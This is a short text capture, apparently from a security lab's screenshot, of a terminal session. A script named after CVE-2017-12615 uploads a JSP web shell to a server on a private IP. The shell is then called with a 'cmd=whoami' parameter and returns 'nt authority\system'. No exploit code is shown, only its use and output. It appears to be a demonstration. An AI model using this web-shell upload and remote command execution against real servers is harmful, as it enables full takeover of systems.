 1. jason@Bingo: ~/Work (zsh)
➜ Work python CVE-2017-12615.py 10.1.1.6:8080
shell: http://10.1.1.6:8080/1505882106.jsp
➜ Work
ABP
10.1.1.6
L
10.1.1.6:8080/1505882106.jsp?cmd=whoami&pwd=023
nt authority\system
猎户安全实验室